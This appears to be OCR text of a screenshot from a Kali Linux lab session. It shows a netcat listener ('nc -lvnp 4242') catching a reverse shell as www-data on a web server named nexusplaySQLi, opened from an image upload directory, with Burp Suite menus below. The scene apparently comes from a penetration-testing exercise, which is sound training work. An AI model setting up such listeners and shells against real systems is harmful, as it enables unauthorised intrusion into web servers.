 1 2 3 4
0:53
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ sudo nc -lvnp 4242
listening on [any] 4242 ...
connect to [10.0.2.4] from (UNKNOWN) [10.0.2.15] 58970
bash: cannot set terminal process group (1129): Inappropriate ioctl for device
bash: no job control in this shell
www-data@nexusplaySQLi:/var/www/html/APM_nexusplay/images/users$ whoami
whoami
www-data
www-data@nexusplaySQLi:/var/www/html/APM_nexusplay/images/users$
Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Settings
Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Open browser
Time Type Direction Method URL